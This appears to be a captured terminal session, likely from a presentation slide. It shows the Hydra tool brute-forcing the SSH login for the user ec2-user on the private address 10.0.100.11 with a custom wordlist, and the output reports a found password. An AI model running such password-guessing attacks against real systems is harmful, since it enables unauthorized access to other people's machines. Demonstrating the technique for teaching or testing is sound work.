 cloudhacker @ lumpy-wonder :$ hydra -l ec2-user -P custom-rockyou.txt ssh://10
.0.100.11
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secre
t service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-05-25 06:45:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 60003 login tries (l:1/p:6
0003), ~58 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 10.0.100.11   login: ec2-user   password: Ge Y1
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-25 06:45:42
cloudhacker @ lumpy-wonder :$